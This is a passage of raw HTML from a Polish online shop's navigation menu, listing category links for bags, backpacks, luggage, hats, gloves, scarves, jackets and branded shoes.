>Saszetki na biodra</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Nerki-meskie-21060.html" target="_self" title="Nerki męskie" class="nav-link --l3" >Nerki męskie</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Meskie-Kosmetyczki-2602.html" target="_self" title="Męskie Kosmetyczki" class="nav-link --l3" >Męskie Kosmetyczki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Nerki-meskie-Teczki-Torby-plecaki-26893.html" target="_self" title="Nerki męskie Teczki, Torby, plecaki" class="nav-link --l3" >Nerki męskie Teczki, Torby, plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki-546.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki-546.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-Szkolne-14823.html" target="_self" title="Plecaki Szkolne" class="nav-link --l3" >Plecaki Szkolne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-z-miejscem-na-laptopa-2084.html" target="_self" title="Plecaki z miejscem na laptopa" class="nav-link --l3" >Plecaki z miejscem na laptopa</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-Turystyczne-14825.html" target="_self" title="Plecaki Turystyczne" class="nav-link --l3" >Plecaki Turystyczne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-tekstylne-602.html" target="_self" title="Plecaki tekstylne" class="nav-link --l3" >Plecaki tekstylne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Mocne-plecaki-Himawari-3471.html" target="_self" title="Mocne plecaki Himawari" class="nav-link --l3" >Mocne plecaki Himawari</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Vera-Pelle-Made-in-Italy-734.html" target="_self" title="Vera Pelle - Made in Italy" class="nav-link --l3" >Vera Pelle - Made in Italy</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Peterson-8122.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Pierre-Cardin-737.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-firmowe-2790.html" target="_self" title="Plecaki firmowe" class="nav-link --l3" >Plecaki firmowe</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Srednie-i-duze-plecaki-20966.html" target="_self" title="Średnie i duże plecaki" class="nav-link --l3" >Średnie i duże plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Male-i-mini-plecaki-21086.html" target="_self" title="Małe i mini plecaki" class="nav-link --l3" >Małe i mini plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-wodoodporne-21082.html" target="_self" title="Plecaki wodoodporne" class="nav-link --l3" >Plecaki wodoodporne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-popularne-kolory-20967.html" target="_self" title="Plecaki - popularne kolory" class="nav-link --l3" >Plecaki - popularne kolory</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-Skorzane-21330.html" target="_self" title="Plecaki Skórzane" class="nav-link --l3" >Plecaki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-tekstylne-Teczki-Torby-plecaki-26539.html" target="_self" title="Plecaki tekstylne Teczki, Torby, plecaki" class="nav-link --l3" >Plecaki tekstylne Teczki, Torby, plecaki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne-548.html" target="_self" title="Torby podróżne" class="nav-link --l2" >Torby podróżne</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne-548.html" target="_self" title="Torby podróżne" class="nav-link --l2" >Torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne_Tekstylne-torby-podrozne-3505.html" target="_self" title="Tekstylne torby podróżne" class="nav-link --l3" >Tekstylne torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne_Luksusowe-Skorzane-Torby-podrozne-5452.html" target="_self" title="Luksusowe Skórzane Torby podróżne" class="nav-link --l3" >Luksusowe Skórzane Torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne_Torby-podrozne-z-kolkami-5453.html" target="_self" title="Torby podróżne z kółkami" class="nav-link --l3" >Torby podróżne z kółkami</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki-744.html" target="_self" title="Walizki" class="nav-link --l2" >Walizki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Walizki-744.html" target="_self" title="Walizki" class="nav-link --l2" >Walizki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki_Gregorio-932.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki_Peterson-6397.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki_Damskie-Walizki-14820.html" target="_self" title="Damskie Walizki" class="nav-link --l3" >Damskie Walizki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ-21078.html" target="_self" title="PODRÓŻ" class="nav-link --l2" >PODRÓŻ</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ-21078.html" target="_self" title="PODRÓŻ" class="nav-link --l2" >PODRÓŻ</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Torby-podrozne-21079.html" target="_self" title="Torby podróżne" class="nav-link --l3" >Torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Bagaz-podreczny-21080.html" target="_self" title="Bagaż podręczny" class="nav-link --l3" >Bagaż podręczny</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Plecaki-podrozne-21093.html" target="_self" title="Plecaki podróżne" class="nav-link --l3" >Plecaki podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Inne-21098.html" target="_self" title="Inne" class="nav-link --l3" >Inne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Walizki-21099.html" target="_self" title="Walizki" class="nav-link --l3" >Walizki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Torby-weekendowe-21103.html" target="_self" title="Torby weekendowe" class="nav-link --l3" >Torby weekendowe</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Kosmetyczki-podrozne-21131.html" target="_self" title="Kosmetyczki podróżne" class="nav-link --l3" >Kosmetyczki podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Akcesoria-do-bagazu-21158.html" target="_self" title="Akcesoria do bagażu" class="nav-link --l3" >Akcesoria do bagażu</a></li></ul></li><li class="nav-item"><a  href="/markowe-torby-meskie" target="_self" title="Markowe Kolekcje Męskie" class="nav-link --l2" >Markowe Kolekcje Męskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/markowe-torby-meskie" target="_self" title="Markowe Kolekcje Męskie" class="nav-link --l2" >Markowe Kolekcje Męskie</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_Ekskluzywna-kolekcja-Hill-Burry-921.html" target="_self" title="Ekskluzywna kolekcja Hill Burry" class="nav-link --l3" >Ekskluzywna kolekcja Hill Burry</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_LumberJack-4451.html" target="_self" title="LumberJack" class="nav-link --l3" >LumberJack</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_Meska-kolekcja-ekskluzywna-DuDu-5437.html" target="_self" title="Męska kolekcja  ekskluzywna DuDu" class="nav-link --l3" >Męska kolekcja  ekskluzywna DuDu</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_Meska-kolekcja-Tommy-Hilfiger-6618.html" target="_self" title="Męska kolekcja Tommy Hilfiger " class="nav-link --l3" >Męska kolekcja Tommy Hilfiger </a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_Meska-kolekcja-Calvin-Klein-8150.html" target="_self" title="Męska kolekcja Calvin Klein" class="nav-link --l3" >Męska kolekcja Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_PIQUADRO-18871.html" target="_self" title="PIQUADRO" class="nav-link --l3" >PIQUADRO</a></li></ul></li><li class="nav-item"><a  href="/meska-kolekcja-pierre-cardin" target="_self" title="Męska kolekcja Pierre Cardin" class="nav-link --l2" >Męska kolekcja Pierre Cardin</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/meska-kolekcja-pierre-cardin" target="_self" title="Męska kolekcja Pierre Cardin" class="nav-link --l2" >Męska kolekcja Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-Pierre-Cardin_Saszetki-na-pasku-6612.html" target="_self" title="Saszetki na pasku" class="nav-link --l3" >Saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-Pierre-Cardin_Plecaki-21331.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-na-dokumety-21304.html" target="_self" title="Teczki na dokumety" class="nav-link --l2" >Teczki na dokumety</a></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/pol_m_Odziez-Obuwie-515.html" target="_self" title="Odzież, Obuwie" class="nav-link --l1" >Odzież, Obuwie</a><button class="nav-link-expand" type="button" aria-label="Odzież, Obuwie, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie-515.html" target="_self" title="Odzież, Obuwie" class="nav-link --l1" >Odzież, Obuwie</a></li><li class="nav-item"><a  href="/czapki-i-opaski" target="_self" title="Czapki i Opaski" class="nav-link --l2" >Czapki i Opaski</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/czapki-i-opaski" target="_self" title="Czapki i Opaski" class="nav-link --l2" >Czapki i Opaski</a></li><li class="nav-item"><a  href="/zimowe-czapki-damskie" target="_self" title="Zimowe Czapki Damskie" class="nav-link --l3" >Zimowe Czapki Damskie</a></li><li class="nav-item"><a  href="/meskie-zimowe-czapki" target="_self" title="Męskie Czapki Zimowe" class="nav-link --l3" >Męskie Czapki Zimowe</a></li><li class="nav-item"><a  href="/zimowe-czapki-dla-dzieci" target="_self" title="Zimowe Czapki dla Dzieci" class="nav-link --l3" >Zimowe Czapki dla Dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Opaski-i-Nauszniki-649.html" target="_self" title="Opaski i Nauszniki" class="nav-link --l3" >Opaski i Nauszniki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Komplety-zimowe-3462.html" target="_self" title="Komplety zimowe" class="nav-link --l3" >Komplety zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-futrzane-i-skorzane-646.html" target="_self" title="Czapki futrzane i skórzane" class="nav-link --l3" >Czapki futrzane i skórzane</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Berety-damskie-25749.html" target="_self" title="Berety damskie" class="nav-link --l3" >Berety damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kaszkiety-9360.html" target="_self" title="Kaszkiety" class="nav-link --l3" >Kaszkiety</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Letnia-czapka-i-opaska-5426.html" target="_self" title="Letnia czapka i opaska" class="nav-link --l3" >Letnia czapka i opaska</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-25800.html" target="_self" title="Czapki z daszkiem" class="nav-link --l3" >Czapki z daszkiem</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kapelusze-damskie-klasyczne-26211.html" target="_self" title="Kapelusze damskie klasyczne" class="nav-link --l3" >Kapelusze damskie klasyczne</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kapelusze-damskie-na-lato-26212.html" target="_self" title="Kapelusze damskie na lato" class="nav-link --l3" >Kapelusze damskie na lato</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Meskie-Eleganckie-kapelusze-meskie-26215.html" target="_self" title="Męskie Eleganckie kapelusze męskie" class="nav-link --l3" >Męskie Eleganckie kapelusze męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kaszkiety-damskie-26217.html" target="_self" title="Kaszkiety damskie" class="nav-link --l3" >Kaszkiety damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kapelusze-dla-dzieci-26218.html" target="_self" title="Kapelusze dla dzieci" class="nav-link --l3" >Kapelusze dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Daszki-przeciwsloneczne-26219.html" target="_self" title="Daszki przeciwsłoneczne" class="nav-link --l3" >Daszki przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-damskie-26220.html" target="_self" title="Czapki z daszkiem damskie" class="nav-link --l3" >Czapki z daszkiem damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-dla-dzieci-26221.html" target="_self" title="Czapki z daszkiem dla dzieci" class="nav-link --l3" >Czapki z daszkiem dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-meskie-27297.html" target="_self" title="Czapki z daszkiem męskie" class="nav-link --l3" >Czapki z daszkiem męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Meskie-Kapelusze-meskie-na-lato-27299.html" target="_self" title="Męskie Kapelusze męskie na lato" class="nav-link --l3" >Męskie Kapelusze męskie na lato</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-dzieciece-27301.html" target="_self" title="Czapki z daszkiem dziecięce" class="nav-link --l3" >Czapki z daszkiem dziecięce</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kaszkiety-meskie-27302.html" target="_self" title="Kaszkiety męskie" class="nav-link --l3" >Kaszkiety męskie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/rekawiczki" target="_self" title="RĘKAWICZKI" class="nav-link --l2" >RĘKAWICZKI</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/rekawiczki" target="_self" title="RĘKAWICZKI" class="nav-link --l2" >RĘKAWICZKI</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-skorzane-damskie-832.html" target="_self" title="Rękawiczki skórzane damskie" class="nav-link --l3" >Rękawiczki skórzane damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-Skorzane-Podhale-Regionals-2054.html" target="_self" title="Rękawiczki Skórzane Podhale Regionals" class="nav-link --l3" >Rękawiczki Skórzane Podhale Regionals</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Damskie-rekawiczki-zimowe-3463.html" target="_self" title="Damskie rękawiczki zimowe" class="nav-link --l3" >Damskie rękawiczki zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Eleganckie-Rekawiczki-Damskie-3494.html" target="_self" title="Eleganckie Rękawiczki Damskie" class="nav-link --l3" >Eleganckie Rękawiczki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-z-jednym-palcem-3464.html" target="_self" title="Rękawiczki z jednym palcem" class="nav-link --l3" >Rękawiczki z jednym palcem</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-Dzieciece-3469.html" target="_self" title="Rękawiczki Dziecięce" class="nav-link --l3" >Rękawiczki Dziecięce</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-bez-palcow-Mitenki-3470.html" target="_self" title="Rękawiczki bez palców Mitenki" class="nav-link --l3" >Rękawiczki bez palców Mitenki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Meskie-rekawiczki-3477.html" target="_self" title="Męskie rękawiczki" class="nav-link --l3" >Męskie rękawiczki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Jednopalczaste-25736.html" target="_self" title="Rękawiczki damskie Jednopalczaste" class="nav-link --l3" >Rękawiczki damskie Jednopalczaste</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Pieciopalczaste-25744.html" target="_self" title="Rękawiczki damskie Pięciopalczaste" class="nav-link --l3" >Rękawiczki damskie Pięciopalczaste</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Mitenki-25750.html" target="_self" title="Rękawiczki damskie Mitenki" class="nav-link --l3" >Rękawiczki damskie Mitenki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-meskie-25759.html" target="_self" title="Rękawiczki męskie" class="nav-link --l3" >Rękawiczki męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Rekawice-narciarskie-25765.html" target="_self" title="Rękawiczki damskie Rękawice narciarskie" class="nav-link --l3" >Rękawiczki damskie Rękawice narciarskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-25788.html" target="_self" title="Rękawiczki damskie" class="nav-link --l3" >Rękawiczki damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-meskie-Do-telefonu-25802.html" target="_self" title="Rękawiczki męskie Do telefonu" class="nav-link --l3" >Rękawiczki męskie Do telefonu</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-tiulowe-25809.html" target="_self" title="Rękawiczki tiulowe" class="nav-link --l3" >Rękawiczki tiulowe</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/szale-opaski" target="_self" title="Szaliki i chusty" class="nav-link --l2" >Szaliki i chusty</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/szale-opaski" target="_self" title="Szaliki i chusty" class="nav-link --l2" >Szaliki i chusty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Damskie-szaliki-i-chusty-3481.html" target="_self" title="Damskie szaliki i chusty" class="nav-link --l3" >Damskie szaliki i chusty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Kominy-3486.html" target="_self" title="Kominy" class="nav-link --l3" >Kominy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-i-chusty-topowych-marek-3520.html" target="_self" title="Szaliki i chusty topowych marek" class="nav-link --l3" >Szaliki i chusty topowych marek</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Eleganckie-szale-Mazzini-3493.html" target="_self" title="Eleganckie szale Mazzini" class="nav-link --l3" >Eleganckie szale Mazzini</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Poncza-i-narzutki-3490.html" target="_self" title="Poncza i narzutki" class="nav-link --l3" >Poncza i narzutki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Pareo-9656.html" target="_self" title="Pareo" class="nav-link --l3" >Pareo</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Apaszki-8113.html" target="_self" title="Apaszki" class="nav-link --l3" >Apaszki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Grube-szaliki-3487.html" target="_self" title="Grube szaliki" class="nav-link --l3" >Grube szaliki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Meskie-szaliki-19324.html" target="_self" title="Męskie szaliki" class="nav-link --l3" >Męskie szaliki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-damskie-cienkie-25743.html" target="_self" title="Szaliki damskie cienkie" class="nav-link --l3" >Szaliki damskie cienkie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-damskie-zimowe-25746.html" target="_self" title="Szaliki damskie zimowe" class="nav-link --l3" >Szaliki damskie zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Chusty-damskie-25747.html" target="_self" title="Chusty damskie" class="nav-link --l3" >Chusty damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-damskie-25748.html" target="_self" title="Szaliki damskie" class="nav-link --l3" >Szaliki damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-z-kapturem-25751.html" target="_self" title="Szaliki z kapturem" class="nav-link --l3" >Szaliki z kapturem</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Poncza-25755.html" target="_self" title="Poncza" class="nav-link --l3" >Poncza</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Etole-i-bolerka-25757.html" target="_self" title="Etole i bolerka" class="nav-link --l3" >Etole i bolerka</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-dla-dzieci-25766.html" target="_self" title="Szaliki dla dzieci" class="nav-link --l3" >Szaliki dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Eleganckie-etole-25786.html" target="_self" title="Eleganckie etole" class="nav-link --l3" >Eleganckie etole</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze-6713.html" target="_self" title="Kurtki i Płaszcze" class="nav-link --l2" >Kurtki i Płaszcze</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze-6713.html" target="_self" title="Kurtki i Płaszcze" class="nav-link --l2" >Kurtki i Płaszcze</a></li><li class="nav-item"><a  href="/meskie-kurtki" target="_self" title="Męskie kurtki" class="nav-link --l3" >Męskie kurtki</a></li><li class="nav-item"><a  href="/damskie-kurtki" target="_self" title="Damskie Kurtki" class="nav-link --l3" >Damskie Kurtki</a></li><li class="nav-item"><a  href="/kamizelki-meskie" target="_self" title="Kamizelki męskie" class="nav-link --l3" >Kamizelki męskie</a></li><li class="nav-item"><a  href="/kamizelki-damskie" target="_self" title="Kamizelki damskie" class="nav-link --l3" >Kamizelki damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Meskie-kurtki-zimowe-9641.html" target="_self" title="Męskie kurtki zimowe" class="nav-link --l3" >Męskie kurtki zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Kurtki-dla-dzieci-14818.html" target="_self" title="Kurtki dla dzieci" class="nav-link --l3" >Kurtki dla dzieci</a></li><li class="nav-item"><a  href="/kurtki-zimowe" target="_self" title="Kurtki zimowe" class="nav-link --l3" >Kurtki zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Bezrekawniki-21211.html" target="_self" title="Bezrękawniki" class="nav-link --l3" >Bezrękawniki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Plaszcze-damskie-21858.html" target="_self" title="Płaszcze damskie" class="nav-link --l3" >Płaszcze damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Meskie-bezrekawniki-26165.html" target="_self" title="Męskie bezrękawniki" class="nav-link --l3" >Męskie bezrękawniki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Damskie-bezrekawniki-26166.html" target="_self" title="Damskie bezrękawniki" class="nav-link --l3" >Damskie bezrękawniki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/oryginalne-buty-znanych-marek" target="_self" title="BUTY - Znane marki" class="nav-link --l2" >BUTY - Znane marki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/oryginalne-buty-znanych-marek" target="_self" title="BUTY - Znane marki" class="nav-link --l2" >BUTY - Znane marki</a></li><li class="nav-item"><a  href="/buty-love-moschino" target="_self" title="Love Moschino" class="nav-link --l3" >Love Moschino</a></li><li class="nav-item"><a  href="/buty-meskie-rovicky" target="_self" title="Męskie buty ROVICKY" class="nav-link --l3" >Męskie buty ROVICKY</a></li><li class="nav-item"><a  href="/wloskie-buty" target="_self" title="Włoskie buty" class="nav-link --l3" >Włoskie buty</a></li><li class="nav-item"><a  href="/pepe-jeans-buty" target="_self" title="Pepe Jeans" class="nav-link --l3" >Pepe Jeans</a></li><li class="nav-item"><a  href="/buty-vans" target="_self" title="Vans" class="nav-link --l3" >Vans</a></li><li class="nav-item"><a  href="/buty-laura-biagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l3" >Laura Biagiotti</a></li><li class="nav-item"><a  href="/buty-tommy-hilfiger" target="_self" title="Tommy Hilfiger" class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/buty-duca-di-morrone" target="_self" title="Duca di Morrone" class="nav-link --l3" >Duca di Morrone</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Adidas-5449.html" target="_self" title="Adidas" class="nav-link --l3" >Adidas</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_U-S-POLO-ASSN-5522.html" target="_self" title="U.S. POLO ASSN." class="nav-link --l3" >U.S. POLO ASSN.</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Calvin-Klein-5523.html" target="_self" title="Calvin Klein" 